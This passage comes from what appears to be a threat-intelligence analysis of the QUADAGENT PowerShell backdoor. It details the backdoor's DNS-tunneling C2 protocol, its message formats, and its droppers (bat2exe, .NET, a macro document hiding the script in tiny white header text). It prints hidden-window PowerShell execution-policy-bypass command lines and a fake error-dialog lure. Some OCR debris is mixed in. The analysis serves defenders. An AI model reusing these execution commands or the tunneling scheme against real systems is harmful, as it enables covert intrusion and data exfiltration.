
ns1.<random number between 100000 and 999999>.<c2 name>

The payload does nothing with the C2 server's response to the query. Instead, it immediately issues a query to resolve the following domain, which embeds the session ID value to transmit it to the C2:

<encoded session id>.<same random number between 100000 and 999999>.<c2 domain name>

To transmit the data via the DNS tunneling, the C2 server will respond to the above query with an IPv6 address that contains the number of DNS queries the payload must issue to obtain the entirety of the data from subsequent IPv6 answers. The script will send the specified number of DNS queries using the following format, each of which the C2 will respond with an IPv6 address that the script will treat as a string of data:

www.<sequence number>.<same random number between 100000 and 999999>.<c2 domain name>

The payload will treat the data provided by the C2 as a message, which will have the following structure:

#### hello<char uuid[35]><char type[1]><data>

The message will start with the string hello followed by a 35-character UUID string. The type field specifies the command that the payload will handle. This specific variant of the payload can only handle one command type, x. The data field within the message is a string of custom base64 encoded data that the malware decodes using the same custom base64 routine mentioned earlier and decrypts it using AES and the pre-shared key. The x command treats the supplied data as a PowerShell script that it will write to the current PowerShell script (Office365DCOMCheck.ps1/SystemDiskClean.ps1), effectively overwriting the initial PowerShell script with a secondary payload script. Also, the x command will delete the generated registry key and the Office365DCOMCheck/SystemDiskClean scheduled task. It will run the newly downloaded PowerShell script by running the following command via cmd /c:

1 wscript.exe "Office365DCOMCheck.vbs" "PowerShell.exe-ExecutionPolicy bypass -WindowStyle hidden -NoProfile <path to Office365DCOMCheck.ps1 script>"

The payload will then notify the C2 it has successfully downloaded and executed the secondary PowerShell payload. It does so using either the HTTPS/HTTP or DNS channels, depending on which method is successful. The payload will construct a message that has the following structure that it will then send to the C2:

bye<char uuid[35]>d

The message above is sent via a simple HTTPS/HTTP POST request to the C2 server. If that fails, the payload will use DNS tunneling by first issuing a DNS query to resolve the following domain to notify the C2 that the payload will send data to it in subsequent DNS queries:

ns1.<random number between 100000 and 999999>.<c2 name>

The payload will then split the message up into 60-byte chunks (only 1 in this case), which it will send to the C2 via DNS queries to resolve domains structured as:<encoded/encrypted data of message>.<same random number between 100000 and 999999>.<c2 name>

The payload will notify the C2 that it is done sending data by issuing a DNS query to resolve a domain structured as:

ns2.<same random number between 100000 and 999999>.<c2 name>

# Package Comparison of the QUADAGENT Samples

The bat2exe version (SHA256: 5f001f3387ddfc0314446d0c950da2cec4c786e2374d42beb3acce6883bb4e63)has a batch script, PowerShell script, and associated file names embedded within several resources that it will decrypt using RC4 and various MD5 hashes for keys. The executable obtains an embedded PowerShell script, decrypts it using RC4, then decompresses it using ZLIB, and saves the cleartext to C:\Users\<username>\AppData\Roaming\Out.jpg. The batch script will then rename Out.jpg to Office365DCOMCheck.ps1 and execute it with the following command:

- 1 @shift /0
- 2 rename Out.jpg Office365DCOMCheck.ps1
- 3 PowerShell -exec bypass -File .\Office365DCOMCheck.ps1

The .NET variant (SHA256: d948d5b3702e140ef5b9247d26797b6dcdfe4fdb6f367bb217bc6b5fc79df520) is even simpler. This dropper starts by displaying the dialog box in Figure 1, previously shown and discussed with the following command:

1 Interaction.MsgBox("An error occurred while processing your request. code(2343)", MsgBoxStyle.Critical, null);

The dropper then writes the content of the payload which resides as plaintext in a resource within the .NET assembly to C:\Users\ <username>\AppData\Local\Temp\SystemDiskClean.ps1. It will then execute it as a shell object:

1 cmd.exe /c powershell -exec bypass -file "C:\Users\Administrator\AppData\Local\Temp\SystemDiskClean.ps1"

In the malicious macro attack, the same Office365DCOMCheck.ps1 script that was used in the PE version is used as the payload. When the document is opened, a lure image as shown as seen in Figure 2 is displayed in an attempt to coerce the victim to enable macros.

When macros are enabled and run, the macro within the Word document searches the sections of the document to get the contents of the header using the following piece of code:

1 Set rng = ActiveDocument.Sections(intSection).Headers(1).Range

The code above obtains the contents of the header, which the macro will write to a file at C:\programdata\Office365DCOMCheck.ps1. The creator of the delivery document was able to visually hide the PowerShell script in the header by setting the text to a font size of 2 and font color of white, as seen in Figure 4.

| Microsoft <sup>®</sup><br><b>Eid</b> Office                                                                                         | 1. Open the document in Microsoft Office.<br>Previewing online is not available for protected<br>documents<br>2. If this document was downloaded from your email,<br>please click Enable Editing from the yellow bar above |
|-------------------------------------------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| This document is protected                                                                                                          | 3. Once you have enabled editing, please click<br>Cashle Cantant<br>above                                                                                                                                                  |
| Font<br>Advanced<br>Font<br>Font:<br>Calibri<br>Broadway<br><b>Browallia New</b><br>BrowallaUPC<br>Header<br><b>Brush Script MT</b> | $\mathcal{D}$<br>Font style:<br>Size:<br>$\overline{2}$<br>Regular<br>8<br>Regular<br>Italic<br>9<br>Bold<br>10<br><b>Bold Italic</b><br>11<br>12                                                                          |